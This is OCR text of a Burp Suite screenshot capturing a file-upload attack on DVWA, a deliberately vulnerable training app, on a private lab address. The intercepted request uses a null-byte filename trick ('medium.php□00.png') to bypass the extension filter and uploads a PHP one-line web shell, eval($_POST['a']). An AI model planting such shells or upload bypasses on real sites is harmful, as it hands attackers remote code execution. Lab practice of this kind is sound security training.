 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.32.136:88
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.0
Host: 192.168.32.136:88
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; zh-CN; rv:1.9.1.14) Gecko/20101001 Firefox/3.5.14
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://192.168.32.136:88/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=d3toge7270n0hiu50136d7bo97
Content-Type: multipart/form-data; boundary=---------------------------276242053721548
Content-Length: 440
-----------------------------276242053721548
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
Content-Disposition: form-data; name="uploaded"; filename="medium.php□00.png"
Content-Type: image/png
<?php eval($_POST['a'])?>
-----------------------------276242053721548
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------276242053721548--